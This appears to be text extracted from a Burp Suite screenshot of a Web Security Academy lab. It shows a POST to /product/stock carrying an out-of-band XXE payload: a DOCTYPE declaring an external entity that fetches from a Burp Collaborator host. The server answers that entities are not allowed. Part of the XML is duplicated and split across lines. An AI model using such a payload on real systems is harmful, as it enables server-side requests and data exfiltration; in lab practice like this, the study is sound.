 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: acfb1f211fc433acc0d534de008e000d.web-security-academy.net
3 Cookie: session=E8TEDvkYTdlMNkLEiyBJX2N6HeBii7pY
4 Content-Length: 317
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acfb1f211fc433acc0d534de008e000d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acfb1f211fc433acc0d534de008e000d.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://egyr8hd0zz07en40wc6bd8s46vcl0a.burpcollaborator
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
/test"> ]>
26 <stockCheck>
27 <productId>
&xxe;
</productId>
28 <storeId>
1
</storeId>
29 </stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"